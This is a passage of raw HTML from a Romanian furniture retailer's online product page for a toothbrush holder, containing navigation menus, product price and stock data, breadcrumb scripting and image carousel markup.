                      href="/collections/ustensile-gratar/"
                      target="_self"
                      title="Ustensile grătar de la Mobexpert"
                      class="link"
                    >
                      Ustensile grătar</a
                    >
                  </li>
                  <li>
                    <a
                      id="exterior-L3-05-sosuri-si-condimente"
                      href="/collections/condimente/"
                      target="_self"
                      title="Sosuri și Condimente de la Mobexpert"
                      class="link"
                    >
                      Sosuri și Condimente</a
                    >
                  </li>
                </ul>
              </li>
              <li class="item ">
                <div id="plante-ghivece-exterior" class="link title">Plante și Ghivece exterior</div>
                <span class="icon-arrow"></span>
                <ul class="secondary-dropdown">
                  <li>
                    <a
                      id="exterior-L4-01-toate-plantele-ghivecele-exterior"
                      href="/collections/plante-si-ghivece/utilizare-exterior/"
                      target="_self"
                      title="Toate Plantele și Ghivecele de la Mobexpert"
                      class="link"
                    >
                      Toate Plantele și Ghivecele</a
                    >
                  </li>
                  <li>
                    <a
                      id="exterior-L4-02-plante-artificiale-exterior"
                      href="/collections/copaci-si-plante-artificiale/utilizare_exterior/"
                      target="_self"
                      title="Plante artificiale exterior de la Mobexpert"
                      class="link"
                    >
                      Plante artificiale exterior</a
                    >
                  </li>
                  <li>
                    <a
                      id="exterior-L4-03-ghivece-vase-decorative-exterior"
                      href="/collections/vase-decorative-si-ghivece/utilizare-exterior/"
                      target="_self"
                      title="Ghivece și Vase decorative exterior de la Mobexpert"
                      class="link"
                    >
                      Ghivece și Vase decorative exterior</a
                    >
                  </li>
                </ul>
              </li>
              <li class="item" aria-expanded="false">
                <div id="decoratiuni-accesorii-exterior" class="link title">Decorațiuni și Accesorii</div>
                <span class="icon-arrow"></span>
                <ul class="secondary-dropdown">
                  <li>
                    <a
                      id="exterior-L5-01-toate-decoratiunile-accesoriile-exterior"
                      href="/collections/decoratiuni-si-accesorii-exterior/"
                      target="_self"
                      title="Toate Decorațiunile și Accesoriile de la Mobexpert"
                      class="link"
                    >
                      Toate Decorațiunile și Accesoriile</a
                    >
                  </li>
                  <li>
                    <a
                      id="exterior-L5-02-corpuri-iluminat-exterior"
                      href="/collections/corpuri-de-iluminat/corpuri-de-iluminat-exterior/"
                      target="_self"
                      title="Corpuri iluminat de la Mobexpert"
                      class="link"
                    >
                      Corpuri iluminat</a
                    >
                  </li>
                  <li>
                    <a
                      id="exterior-L5-03-perne-scaun-sezlong-exterior"
                      href="/collections/perne-pentru-scaun/perne-scaun-exterior/"
                      target="_self"
                      title="Perne scaun și șezlong de la Mobexpert"
                      class="link"
                    >
                      Perne scaun și șezlong</a
                    >
                  </li>
                  <li>
                    <a
                      id="exterior-L5-04-perne-decor-exterior"
                      href="/collections/perne-decorative?pf_t_show=pfs-show-product&pf_t_utilizare=Utilizare_Exterior"
                      target="_self"
                      title="Perne decor de la Mobexpert"
                      class="link"
                    >
                      Perne decor</a
                    >
                  </li>
                  <li>
                    <a
                      id="exterior-L5-05-decoratiuni-exterioare"
                      href="/collections/decoratiuni-exterior"
                      target="_self"
                      title="Decorațiuni exterior de la Mobexpert"
                      class="link"
                    >
                      Decorațiuni exterior</a
                    >
                  </li>
                </ul>
              </li>
            </ul>
          </li>
          
          <li class="menu-element outlet icon-right white" aria-expanded="false">
            <div id="Menu1-outlet" class="link">
              <svg role="img" aria-hidden="true" width="12" class="icon-mobile" viewBox="0 0 384 512">
                <path d="M374.6 118.6c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0l-320 320c-12.5 12.5-12.5 32.8 0 45.3s32.8 12.5 45.3 0l320-320zM128 128c0-35.3-28.7-64-64-64S0 92.7 0 128s28.7 64 64 64s64-28.7 64-64zM384 384c0-35.3-28.7-64-64-64s-64 28.7-64 64s28.7 64 64 64s64-28.7 64-64z"/>
              </svg>
              Outlet
            </div>
            <span class="icon-arrow"></span>
            <ul id="outlet-dropdown" class="sub-menu dropdown grid">
              <li class="item" aria-expanded="false">
                <a
                  id="descopera-colectia-outlet"
                  href="/pages/mobexpert-outlet"
                  target="_self"
                  title="Descoperă Colecția de Outlet"
                  class="link title"
                >
                  Descoperă Colecția de Outlet
                  <div
                    class="img lazyload"
                    loading="lazy"
                    width="190"
                    height="107"
                    data-bg="https://cdn.shopify.com/s/files/1/0021/3041/1580/files/outlet-m01-2022-09.jpg?v=1663569047"
                  ></div>
                </a>
              </li>
              <li class="item" aria-expanded="false">
                <a
                  id="outlet-canapele"
                  href="/collections/canapele/outlet"
                  target="_self"
                  title="Canapele de la Mobexpert"
                  class="link title"
                >
                  Canapele
                  <div
                    class="img lazyload"
                    loading="lazy"
                    width="190"
                    height="107"
                    data-bg="https://cdn.shopify.com/s/files/1/0021/3041/1580/files/mobexpert-outlet-m01-canapele-2021-07.jpg"
                  ></div>
                </a>
              </li>
              <li class="item" aria-expanded="false">
                <a
                  id="outlet-covoare"
                  href="/collections/covoare/outlet"
                  target="_self"
                  title="Covoare de la Mobexpert"
                  class="link title"
                >
                  Covoare
                  <div
                    class="img lazyload"
                    loading="lazy"
                    width="190"
                    height="107"
                    data-bg="https://cdn.shopify.com/s/files/1/0021/3041/1580/files/mobexpert-outlet-m02-covoare-2021-07.jpg"
                  ></div>
                </a>
              </li>
              <li class="item" aria-expanded="false">
                <a
                  id="outlet-decoratiuni"
                  href="/collections/decoratiuni/outlet"
                  target="_self"
                  title="Decorațiuni de la Mobexpert"
                  class="link title"
                >
                  Decorațiuni
                  <div
                    class="img lazyload"
                    loading="lazy"
                    width="190"
                    height="107"
                    data-bg="https://cdn.shopify.com/s/files/1/0021/3041/1580/files/mobexpert-outlet-m03-decoratiuni-2021-07.jpg"
                  ></div>
                </a>
              </li>
              <li class="item" aria-expanded="false">
                <a
                  id="outlet-corpuri-iluminat"
                  href="/collections/corpuri-de-iluminat/outlet"
                  target="_self"
                  title="Corpuri de iluminat de la Mobexpert"
                  class="link title"
                >
                  Corpuri de iluminat
                  <div
                    class="img lazyload"
                    loading="lazy"
                    width="190"
                    height="107"
                    data-bg="https://cdn.shopify.com/s/files/1/0021/3041/1580/files/mobexpert-outlet-m04-corpuri-de-iluminat-2021-07.jpg"
                  ></div>
                </a>
              </li>
              <li class="item" aria-expanded="false">
                <a
                  id="outlet-mobilier-baie"
                  href="/collections/mobilier-baie-si-sanitare/outlet"
                  target="_self"
                  title="Mobilier baie de la Mobexpert"
                  class="link title"
                >
                  Mobilier baie
                  <div
                    class="img lazyload"
                    loading="lazy"
                    width="190"
                    height="107"
                    data-bg="https://cdn.shopify.com/s/files/1/0021/3041/1580/files/mobexpert-outlet-m05-mobilier-baie-2021-07.jpg"
                  ></div>
                </a>
              </li>
              <li class="item" aria-expanded="false">
                <a
                  id="outlet-mobilier-copii"
                  href="/collections/mobilier-copii/outlet"
                  target="_self"
                  title="Mobilier hol de la Mobexpert"
                  class="link title"
                >
                  Mobilier copii
                  <div
                    class="img lazyload"
                    loading="lazy"
                    width="190"
                    height="107"
                    data-bg="https://cdn.shopify.com/s/files/1/0021/3041/1580/files/mobexpert-outlet-m06-mobilier-copii-2022-10-31.jpg?v=1667208872"
                  ></div>
                </a>
              </li>
              <li class="item" aria-expanded="false">
                <a
                  id="outlet-mobilier-dining"
                  href="/collections/mobilier-dining/outlet"
                  target="_self"
                  title="Mobilier dining de la Mobexpert"
                  class="link title"
                >
                  Mobilier dining
                  <div
                    class="img lazyload"
                    loading="lazy"
                    width="190"
                    height="107"
                    data-bg="https://cdn.shopify.com/s/files/1/0021/3041/1580/files/mobexpert-outlet-m07-mobilier-dining-2021-07.jpg"
                  ></div>
                </a>
              </li>
              <li class="item" aria-expanded="false">
                <a
                  id="outlet-mobilier-dormitor"
                  href="/collections/mobilier-dormitor/outlet"
                  target="_self"
                  title="Mobilier dormitor de la Mobexpert"
                  class="link title"
                >
                  Mobilier dormitor
                  <div
                    class="img lazyload"
                    loading="lazy"
                    width="190"
                    height="107"
                    data-bg="https://cdn.shopify.com/s/files/1/0021/3041/1580/files/mobexpert-outlet-m08-mobilier-dormitor-2021-07.jpg"
                  ></div>
                </a>
              </li>
              <li class="item" aria-expanded="false">
                <a
                  id="outlet-mobilier-living"
                  href="/collections/mobilier-living/outlet"
                  target="_self"
                  title="Mobilier living de la Mobexpert"
                  class="link title"
                >
                  Mobilier living
                  <div
                    class="img lazyload"
                    loading="lazy"
                    width="190"
                    height="107"
                    data-bg="https://cdn.shopify.com/s/files/1/0021/3041/1580/files/mobexpert-outlet-m09-mobilier-living-2021-07.jpg"
                  ></div>
                </a>
              </li>
              <li class="item" aria-expanded="false">
                <a
                  id="outlet-servește-masa"
                  href="/collections/serveste-masa-vesela-pahare-ustensile-depozitare-decoratiuni/outlet"
                  target="_self"
                  title="Servește masa de la Mobexpert"
                  class="link title"
                >
                  Servește masa
                  <div
                    class="img lazyload"
                    loading="lazy"
                    width="190"
                    height="107"
                    data-bg="https://cdn.shopify.com/s/files/1/0021/3041/1580/files/mobexpert-outlet-m10-serveste-masa-2021-07.jpg"
                  ></div>
                </a>
              </li>
              <li class="item" aria-expanded="false">
                <a
                  id="outlet-somn-baie"
                  href="/collections/somn-si-baie/outlet"
                  target="_self"
                  title="Somn și baie de la Mobexpert"
                  class="link title"
                >
                  Somn și baie
                  <div
                    class="img lazyload"
                    loading="lazy"
                    width="190"
                    height="107"
                    data-bg="https://cdn.shopify.com/s/files/1/0021/3041/1580/files/mobexpert-outlet-m11-somn-si-baie-2021-07.jpg"
                  ></div>
                </a>
              </li>
              <li class="item" aria-expanded="false">
                <a
                  id="outlet-terasa-gradina"
                  href="/collections/terasa-si-gradina/outlet"
                  target="_self"
                  title="Terasă și grădină de la Mobexpert"
                  class="link title"
                >
                  Terasă și grădină
                  <div
                    class="img lazyload"
                    loading="lazy"
                    width="190"
                    height="107"
                    data-bg="https://cdn.shopify.com/s/files/1/0021/3041/1580/files/mobexpert-outlet-m12-terasa-si-gradina-2021-07.jpg"
                  ></div>
                </a>
              </li>
              <li class="item" aria-expanded="false">
                <a
                  id="outlet-resigilate"
                  href="/collections/produse-resigilate"
                  target="_self"
                  title="Resigilate de la Mobexpert"
                  class="link title"
                >
                  Resigilate
                  <div
                    class="img lazyload"
                    loading="lazy"
                    width="190"
                    height="107"
                    data-bg="https://cdn.shopify.com/s/files/1/0021/3041/1580/files/Mobexpert-Outlet-m13-resigilate-2021-07.jpg"
                  ></div>
                </a>
              </li>
            </ul>
          </li>
        </ul>
      </nav>
    </div>
  </div>
</header>

<div class="overlay"></div>

<script src="//mobexpert.ro/cdn/shop/t/131/assets/dc_Header_Menu.js?v=105814152431830882281759699053" defer></script>

      

      
      <main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
        <link href="//mobexpert.ro/cdn/shop/t/131/assets/dc_product_carousel_v2.css?v=177259318076650589221748246314" rel="stylesheet" type="text/css" media="all" />
<link href="//mobexpert.ro/cdn/shop/t/131/assets/dc_product_v2.css?v=23030468023226475781768299130" rel="stylesheet" type="text/css" media="all" />






<script>
    let productObject = {
    variants: [
      
      
      

      
        

        
      
        

        
      
        

        
      
        

        
      
        

        
      
        

        
      
        

        
      
        

        
      
        

        
      
        

        
      
        

        
      

      

      




      
      
      
      

      
      
      
      
      
      

      
      

      
      
      

      




      

      
      
      
      
      
      


      
      

      
      

      

        
        

        
        

      

      
      
      

      
      
      

      
      
      
      

      

      
      
      

      
    {
      variantId: "7884980355132",
      featuredImage: "//mobexpert.ro/cdn/shopifycloud/storefront/assets/no-image-2048-a2addb12_800x800.gif",
      images: [],
      variantUrl:" /products/um023836660?variant=7884980355132",
      sku: "UM023836660",
      currentPrice: "31,00",
      originalPrice: "62,00",
      option1: "default-title",
      option2: "",
      option3: "",
      availability: "true",
      quantity: "296",
      discount: "50",
      pantPrice: "0",
      recommendedPrice: "0",
      monthlyRate: "0,86",
      instalmentsPeriod: "29.09 - 30.11.2025",
      promotionPeriod: "",
      limitedStock: "false",
      labelStyle: "label-outlet",
      campaignStyle: "",
      availabilityDate: "În stoc",
      deliveryDate: "20.01.2026 - 25.01.2026",
      voucherAmount: "6,20 lei",
      greenTax: "0,00",
      resealedProducts: "",
      warranty: "5",
      pointsEarned: "155",
      valueEarned: "1,55",
      inventoryPolicy: "deny"
    }]
  };

  console.log(productObject);
</script>
<section id="product_page_breadcrumb" class="">
  <div class="container">
    <div class="row">
      <div class="column">











<nav class="shopify-breadcrumb">
        <a href="/">Home</a>
        <script type="text/javascript">
          // Get the last page the user was on
          const lastPage = document.referrer;
          // Check if the URL of the last page is a collection page
          const regex = new RegExp('^https:\/\/mobexpert\.ro\/collections\/[a-z0-9-]+');
          const isCollectionPage = regex.test(lastPage);
          let breadcrumbOutput = '';
          if (isCollectionPage) {
            // Get collection handle
            const collectionHandle = lastPage.split('/')[4];
            // Get the current product collections
            const product_collections ={"accesorii-baie":{"url":"/collections/accesorii-baie","title":"Accesorii baie: decorațiuni și seturi"},"accesorii-sanitare-si-textile-baie":{"url":"/collections/accesorii-sanitare-si-textile-baie","title":"Accesorii sanitare si textile baie"},"boost-all":{"url":"/collections/boost-all","title":"All (Created by Boostcommerce)"},"decoratiuni-si-accesorii-moderne":{"url":"/collections/decoratiuni-si-accesorii-moderne","title":"Decorațiuni și Accesorii Moderne"},"mobilier-baie-si-sanitare":{"url":"/collections/mobilier-baie-si-sanitare","title":"Mobilier Baie și Sanitare"},"outlet":{"url":"/collections/outlet","title":"Outlet"},"pentru-baie":{"url":"/collections/pentru-baie","title":"Pentru baie"},"all":{"url":"/collections/all","title":"Products"},"sales":{"url":"/collections/sales","title":"Sales"},"somn-si-baie":{"url":"/collections/somn-si-baie","title":"Somn și Baie"},"transport_foarteusor":{"url":"/collections/transport_foarteusor","title":"Transport_FoarteUsor"}};
            // If the handle of the previous page is a collection the product is part of, use it as breadcrumb
            if (collectionHandle in product_collections) {
              const collectionTitle = product_collections[collectionHandle].title;
              // Get the collection URL
              const collectionURL = product_collections[collectionHandle].url;
              // Add the collection title and URL to the breadcrumb output
              breadcrumbOutput = '<a href="' + collectionURL + '">' + collectionTitle + '</a>';
            }
          } else {
            // The previous page is not a collection page, so use the collection logic defined above 
            breadcrumbOutput = '<a href="/collections/somn-si-baie">Somn și Baie</a>';
            
          }
          // Add the breadcrumb output to the page
          document.write(breadcrumbOutput);
        </script>
        <span class="breadcrumb-last">STEP Suport periuțe dinți</span>
      </nav>

      <script type="application/ld+json">
      {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [{
          "@type": "ListItem",
          "position": 0,
          "name": "Home",
          "item": "https://mobexpert.ro"
        },{
          "@type": "ListItem",
          "position": 1,
          "name": "Somn și Baie",
          "item": "https://mobexpert.ro/collections/somn-si-baie"
        },
        {
          "@type": "ListItem",
          "position": 2,
          "name": "STEP Suport periuțe dinți"
        }]}
      </script></div>
    </div>
  </div>
</section>
<main
  id="product-653411909692"
  class="product-nathan-653411909692 nathan_style_2 single-product-page single-product-content "
>
  <div itemscope itemtype="https://schema.org/Product">
    <meta itemprop="name" content="STEP Suport periuțe dinți">
    <meta itemprop="image" content="//mobexpert.ro/cdn/shopifycloud/storefront/assets/no-image-2048-a2addb12_800x.gif">
    <meta itemprop="description" content="STEP Suport periuțe dinți">
    <meta itemprop="sku" content="UM023836660">

    
    <div itemprop="brand" itemtype="https://schema.org/Brand" itemscope>
      <meta itemprop="name" content="Mobexpert">
    </div>

    
    <div itemprop="seller" itemscope itemtype="http://schema.org/Organization">
      <meta itemprop="name" content="Mobexpert">
    </div>

    

      <div itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating">
        <meta itemprop="ratingValue" content="5.0">
        <meta itemprop="ratingCount" content="1">
      </div>
    

    
    <div itemprop="offers" itemtype="https://schema.org/Offer" itemscope>
      <link itemprop="url" href="/products/um023836660">
      <meta
        itemprop="availability"
        content="http://schema.org/InStock"
      >
      <meta itemprop="priceCurrency" content="RON">
      <meta itemprop="price" content="31.0">
    </div>
  </div>
  <section class="product_presentation">
    <div class="container product_container">
      <div class="row product_row">
        <div class="product_title_wrapper"><div class="desktop_imb"><div id="shopify-section-tss-imb" class="shopify-section">




<style> #shopify-section-tss-imb .imb {background-color: #fff0e6; border: 1px solid #ffb483; color: #000; font-size: 16px; padding: 10px; margin-bottom: 30px;} #shopify-section-tss-imb p.promo {color: #f60; font-size: 16px; font-weight: 700; display: inline; margin-right: 4px;} #shopify-section-tss-imb p.disclaimer {font-size: 13px; margin-top: 8px; margin-bottom: 0;} </style></div></div>
          <script>
            if (document.querySelector(".desktop_imb #adec-imb-suma"))
            {
               document.querySelector(".desktop_imb #adec-imb-suma").innerHTML = Shopify.formatMoney(3100*parseFloat(document.querySelector(".desktop_imb #adec-imb-procent").innerHTML)/100, "").replace("$","").replace(".","punct").replace(",",".").replace("punct",",") + " lei ";
            }
          </script>
          
          
          
<h1 itemprop="name" class="product_title entry-title" id="comanda">
            STEP Suport periuțe dinți
          </h1>
          <div class="content_wrapper">
            
















<div style='' class='jdgm-widget jdgm-preview-badge' data-id='653411909692'
data-template='manual-installation'
data-auto-install='false'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='5.00' data-number-of-reviews='1' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='5.00' tabindex='0' aria-label='5.00 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 1 review </span> </div>
</div>






            














<div
  class="badge_wrapper"
  id="adec-badge-settings"
  data-start="2025-10-17 08:00"
  data-end="2025-10-26 23:59"
  data-text="LIVRARE GRATUITĂ"
>
  
  
  
  

  

  
  
  









































</div>

          </div>
        </div>
        <div class="carousel_wrapper">
          <div class="loader_wrapper">
            <div class="loader_content"></div>
          </div>








  <div
    class="product_label_wrapper  label_wrapper-label-outlet"
    style=" display: flex;"
  >
    <span
      class="product_label_content label-outlet"
    >50</span>
  </div>



<link rel="preload" as="image" href="//mobexpert.ro/cdn/shop/products/1_c90cf1b8-b0dd-44d3-8bf0-bfea550d3116_802x.jpg?v=1575470630">





<div class="carousel">
  <div class="thumbnail_slider">
    <div class="thumbnail_tracker active">
      
        

        

        
          <div class="thumbnail_slide active">
            <img
              class="thumbnail_image"
              loading="eager"
              fetchPriority="high"
              width="80"
              height="80"
              data-large_image="//mobexpert.ro/cdn/shop/products/1_c90cf1b8-b0dd-44d3-8bf0-bfea550d3116_1200x1200.jpg?v=1575470630"
              data-variant_id="653411909692"
              data-one=""
              data-two=""
              data-three=""
              src="//mobexpert.ro/cdn/shop/products/1_c90cf1b8-b0dd-44d3-8bf0-bfea550d3116_80x.jpg?v=1575470630"
              alt="STEP Suport periuțe dinți"
              type="image/webp"
              fallback="image/jpeg"
            >
          </div>
        
      
        
          
            
          
        

        

        
          <div class="thumbnail_slide">
            <img
              class="thumbnail_image"
              loading="eager"
              fetchPriority="high"
              width="80"
              height="80"
              data-large_image="//mobexpert.ro/cdn/shop/products/2_c8c6f312-4236-4f93-8ece-573fe381306f_1200x1200.jpg?v=1575470630"
              data-variant_id="653411909692"
              data-one=""
              data-two=""
              data-three=""
              src="//mobexpert.ro/cdn/shop/products/2_c8c6f312-4236-4f93-8ece-573fe381306f_80x.jpg?v=1575470630"
              alt="STEP Suport periuțe dinți"
              type="image/webp"
              fallback="image/jpeg"
            >
          </div>
        
      
        
          
            
          
        

        

        
          <div class="thumbnail_slide">
            <img
              class="thumbnail_image"
              loading="eager"
              fetchPriority="high"
              width="80"
              height="80"
              data-large_image="//mobexpert.ro/cdn/shop/products/3_7e64d23b-aefd-4f87-b029-5e7d9ae942a3_1200x1200.jpg?v=1575470630"
              data-variant_id="653411909692"
              data-one=""
              data-two=""
              data-three=""
              src="//mobexpert.ro/cdn/shop/products/3_7e64d23b-aefd-4f87-b029-5e7d9ae942a3_80x.jpg?v=1575470630"
              alt="STEP Suport periuțe dinți"
              type="image/webp"
              fallback="image/jpeg"
            >
          </div>
        
      
        
          
            
          
        

        

        
          <div class="thumbnail_slide">
            <img
              class="thumbnail_image"
              loading="eager"
              fetchPriority="high"
              width="80"
              height="80"
              data-large_image="//mobexpert.ro/cdn/shop/products/4_e576a4dd-8e40-425c-9d13-021ebd583bcd_1200x1200.jpg?v=1575470630"
              data-variant_id="653411909692"
              data-one=""
              data-two=""
              data-three=""
              src="//mobexpert.ro/cdn/shop/products/4_e576a4dd-8e40-425c-9d13-021ebd583bcd_80x.jpg?v=1575470630"
              alt="STEP Suport periuțe dinți"
              type="image/webp"
              fallback="image/jpeg"
            >
          </div>
        
      
        
          
            
          
        

        

        
          <div class="thumbnail_slide">
            <img
              class="thumbnail_image"
              loading="eager"
              fetchPriority="high"
              width="80"
              height="80"
              data-large_image="//mobexpert.ro/cdn/shop/products/5_06b90f1e-52cb-4165-a728-5e5a9189705f_1200x1200.jpg?v=1575470630"
              data-variant_id="653411909692"
              data-one=""
              data-two=""
              data-three=""
              src="//mobexpert.ro/cdn/shop/products/5_06b90f1e-52cb-4165-a728-5e5a9189705f_80x.jpg?v=1575470630"
              alt="STEP Suport periuțe dinți"
              type="image/webp"
              fallback="image/jpeg"
            >
          </div>
        
      
        
          
            
          
        

        

        
          <div class="thumbnail_slide">
            <img
              class="thumbnail_image"
              loading="eager"
              fetchPriority="high"
              width="80"
              height="80"
              data-large_image="//mobexpert.ro/cdn/shop/products/6_000926d5-686b-4ec4-84c4-d1775da682bc_1200x1200.jpg?v=1575470630"
              data-variant_id="653411909692"
              data-one=""
              data-two=""
              data-three=""
              src="//mobexpert.ro/cdn/shop/products/6_000926d5-686b-4ec4-84c4-d1775da682bc_80x.jpg?v=1575470630"
              alt="STEP Suport periuțe dinți"
              type="image/webp"
              fallback="image/jpeg"
            >
          </div>
        
      
        
          
            
          
        

        

        
          <div class="thumbnail_slide">
            <img
              class="thumbnail_image"
              loading="eager"
              fetchPriority="high"
              width="80"
              height="80"
              data-large_image="//mobexpert.ro/cdn/shop/products/7_fa8517d6-c11f-412a-b68b-548ba92b2354_1200x1200.jpg?v=1575470631"
              data-variant_id="653411909692"
              data-one=""
              data-two=""
              data-three=""
              src="//mobexpert.ro/cdn/shop/products/7_fa8517d6-c11f-412a-b68b-548ba92b2354_80x.jpg?v=1575470631"
              alt="STEP Suport periuțe dinți"
              type="image/webp"
              fallback="image/jpeg"
            >
          </div>
        
      
        
          
            
          
        

        

        
          <div class="thumbnail_slide">
            <img
              class="thumbnail_image"
              loading="eager"
              fetchPriority="high"
              width="80"
              height="80"
              data-large_image="//mobexpert.ro/cdn/shop/products/8_1f87b9e7-e10b-4329-a998-b156a42c6b8c_1200x1200.jpg?v=1575470631"
              data-variant_id="653411909692"
              data-one=""
              data-two=""
              data-three=""
              src="//mobexpert.ro/cdn/shop/products/8_1f87b9e7-e10b-4329-a998-b156a42c6b8c_80x.jpg?v=1575470631"
              alt="STEP Suport periuțe dinți"
              type="image/webp"
              fallback="image/jpeg"
            >
          </div>
        
      
        
          
            
          
        

        

        
          <div class="thumbnail_slide">
            <img
              class="thumbnail_image"
              loading="eager"
              fetchPriority="high"
              width="80"
              height="80"
              data-large_image="//mobexpert.ro/cdn/shop/products/9_7b6f516b-ad81-4281-8693-3b282317326c_1200x1200.jpg?v=1575470631"
              data-variant_id="653411909692"
              data-one=""
              data-two=""
              data-three=""
              src="//mobexpert.ro/cdn/shop/products/9_7b6f516b-ad81-4281-8693-3b282317326c_80x.jpg?v=1575470631"
              alt="STEP Suport periuțe dinți"
              type="image/webp"
              fallback="image/jpeg"
            >
          </div>
        
      
        
          
            
          
        

        

        
          <div class="thumbnail_slide">
            <img
              class="thumbnail_image"
              loading="eager"
              fetchPriority="high"
              width="80"
              height="80"
              data-large_image="//mobexpert.ro/cdn/shop/products/10_91ed348e-c7c3-4072-8886-d8cd24272aba_1200x1200.jpg?v=1575470631"
              data-variant_id="653411909692"
              data-one=""
              data-two=""
              data-three=""
              src="//mobexpert.ro/cdn/shop/products/10_91ed348e-c7c3-4072-8886-d8cd24272aba_80x.jpg?v=1575470631"
              alt="STEP Suport periuțe dinți"
              type="image/webp"
              fallback="image/jpeg"
            >
          </div>
        
      
        
          
            
          
        

        

        
          <div class="thumbnail_slide">
            <img
              class="thumbnail_image"
              loading="eager"
              fetchPriority="high"
              width="80"
              height="80"
              data-large_image="//mobexpert.ro/cdn/shop/products/11_8083c89a-8026-41ba-9367-0d5303717bda_1200x1200.jpg?v=1575470631"
              data-variant_id="653411909692"
              data-one=""
              data-two=""
              data-three=""
              src="//mobexpert.ro/cdn/shop/products/11_8083c89a-8026-41ba-9367-0d5303717bda_80x.jpg?v=1575470631"
              alt="STEP Suport periuțe dinți"
              type="image/webp"
              fallback="image/jpeg"
            >
          </div>
        
      
    </div><div class="thumbnail_media_slides"></div>
  </div>
  <div class="carousel_slider">
    <div class="carousel_tracker active">
      

      
        
        

        
          
            
            
            <div class="carousel_slide active" data-large_image="//mobexpert.ro/cdn/shop/products/1_c90cf1b8-b0dd-44d3-8bf0-bfea550d3116_2400x2400.jpg?v=1575470630">
              <img
                class="main_image"
                width="802"
                height="802"
                loading="eager"
                fetchPriority="high"
                alt="STEP Suport periuțe dinți"
                title="STEP Suport periuțe dinți"
                src="//mobexpert.ro/cdn/shop/products/1_c90cf1b8-b0dd-44d3-8bf0-bfea550d3116_802x.jpg?v=1575470630"
                sizes="(max-width: 768px) 100vw, (max-width: 1200px) 50vw"
              >
            </div>
          

          
        
          
            
          

          
            
            
              
            

            
              <div class="carousel_slide" data-large_image="//mobexpert.ro/cdn/shop/products/2_c8c6f312-4236-4f93-8ece-573fe381306f_2400x2400.jpg?v=1575470630">
                <img
                  class="main_image"
                  width="802"
                  height="802"
                  loading="lazy"
                  fetchPriority="low"
                  alt="STEP Suport periuțe dinți"
                  title="STEP Suport periuțe dinți"
                  src="//mobexpert.ro/cdn/shop/products/2_c8c6f312-4236-4f93-8ece-573fe381306f_802x.jpg?v=1575470630"
                  sizes="(max-width: 768px) 100vw, (max-width: 1200px) 50vw"
                >
              </div>
            
          
        
          
            
          

          
            
            
              
            

            
              <div class="carousel_slide" data-large_image="//mobexpert.ro/cdn/shop/products/3_7e64d23b-aefd-4f87-b029-5e7d9ae942a3_2400x2400.jpg?v=1575470630">
                <img
                  class="main_image"
                  width="802"
                  height="802"
                  loading="lazy"
                  fetchPriority="low"
                  alt="STEP Suport periuțe dinți"
                  title="STEP Suport periuțe dinți"
                  src="//mobexpert.ro/cdn/shop/products/3_7e64d23b-aefd-4f87-b029-5e7d9ae942a3_802x.jpg?v=1575470630"
                  sizes="(max-width: 768px) 100vw, (max-width: 1200px) 50vw"
                >
              </div>
            
          
        
          
            
          

          
            
            
              
            

            
              <div class="carousel_slide" data-large_image="//mobexpert.ro/cdn/shop/products/4_e576a4dd-8e40-425c-9d13-021ebd583bcd_2400x2400.jpg?v=1575470630">
                <img
                  class="main_image"
                  width="802"
                  height="802"
                  loading="lazy"
                  fetchPriority="low"
                  alt="STEP Suport periuțe dinți"
                  title="STEP Suport periuțe dinți"
                  src="//mobexpert.ro/cdn/shop/products/4_e576a4dd-8e40-425c-9d13-021ebd583bcd_802x.jpg?v=1575470630"
                  sizes="(max-width: 768px) 100vw, (max-width: 1200px) 50vw"
                >
              </div>
            
          
        
          
            
          

          
            
            
              
            

            
              <div class="carousel_slide" data-large_image="//mobexpert.ro/cdn/shop/products/5_06b90f1e-52cb-4165-a728-5e5a9189705f_2400x2400.jpg?v=1575470630">
                <img
                  class="main_image"
                  width="802"
                  height="802"
                  loading="lazy"
                  fetchPriority="low"
                  alt="STEP Suport periuțe dinți"
                  title="STEP Suport periuțe dinți"
                  src="//mobexpert.ro/cdn/shop/products/5_06b90f1e-52cb-4165-a728-5e5a9189705f_802x.jpg?v=1575470630"
                  sizes="(max-width: 768px) 100vw, (max-width: 1200px) 50vw"
                >
              </div>
            
          
        
          
            
          

          
            
            
              
            

            
              <div class="carousel_slide" data-large_image="//mobexpert.ro/cdn/shop/products/6_000926d5-686b-4ec4-84c4-d1775da682bc_2400x2400.jpg?v=1575470630">
                <img
                  class="main_image"
                  width="802"
                  height="802"
                  loading="lazy"
                  fetchPriority="low"
                  alt="STEP Suport periuțe dinți"
                  title="STEP Suport periuțe dinți"
                  src="//mobexpert.ro/cdn/shop/products/6_000926d5-686b-4ec4-84c4-d1775da682bc_802x.jpg?v=1575470630"
                  sizes="(max-width: 768px) 100vw, (max-width: 1200px) 50vw"
                >
              </div>
            
          
        
          
            
          

          
            
            
              
            

            
              <div class="carousel_slide" data-large_image="//mobexpert.ro/cdn/shop/products/7_fa8517d6-c11f-412a-b68b-548ba92b2354_2400x2400.jpg?v=1575470631">
                <img
                  class="main_image"
                  width="802"
                  height="802"
                  loading="lazy"
                  fetchPriority="low"
                  alt="STEP Suport periuțe dinți"
                  title="STEP Suport periuțe dinți"
                  src="//mobexpert.ro/cdn/shop/products/7_fa8517d6-c11f-412a-b68b-548ba92b2354_802x.jpg?v=1575470631"
                  sizes="(max-width: 768px) 100vw, (max-width: 1200px) 50vw"
                >
              </div>
            
          
        
          
            
          

          
            
            
              
            

            
              <div class="carousel_slide" data-large_image="//mobexpert.ro/cdn/shop/products/8_1f87b9e7-e10b-4329-a998-b156a42c6b8c_2400x2400.jpg?v=1575470631">
                <img
                  class="main_image"
                  width="802"
                  height="802"
                  loading="lazy"
                  fetchPriority="low"
                  alt="STEP Suport periuțe dinți"
                  title="STEP Suport periuțe dinți"
                  src="//mobexpert.ro/cdn/shop/products/8_1f87b9e7-e10b-4329-a998-b156a42c6b8c_802x.jpg?v=1575470631"
                  sizes="(max-width: 768px) 100vw, (max-width: 1200px) 50vw"
                >
              </div>
            
          
        
          
            
          

          
            
            
              
            

            
